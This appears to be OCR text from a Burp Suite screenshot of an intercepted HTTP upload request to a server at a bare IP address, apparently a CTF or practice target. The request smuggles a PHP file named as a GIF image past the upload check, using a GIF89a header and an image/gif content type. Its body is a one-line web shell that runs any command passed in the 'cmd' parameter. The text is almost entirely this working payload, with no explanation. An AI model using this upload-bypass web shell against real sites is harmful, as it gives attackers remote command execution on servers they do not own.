 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://150.158.137.72:20123
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
1 POST /profile.php HTTP/1.1
2 Host: 150.158.137.72:20123
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------276720551225583732107705026
8 Content-Length: 385
9 Origin: http://150.158.137.72:20123
10 Connection: close
11 Referer: http://150.158.137.72:20123/profile.php
12 Cookie: _Hz=eXVAcXEuY29t
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------276720551225583732107705026
16 Content-Disposition: form-data; name="upload_file"; filename="KFC.php"
17 Content-Type: image/gif
18
19 GIF89a <?php @eval($_GET['cmd']); ?>
20 -----------------------------276720551225583732107705026
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------276720551225583732107705026--
25
截图(Alt + A)
? Search... 0 matches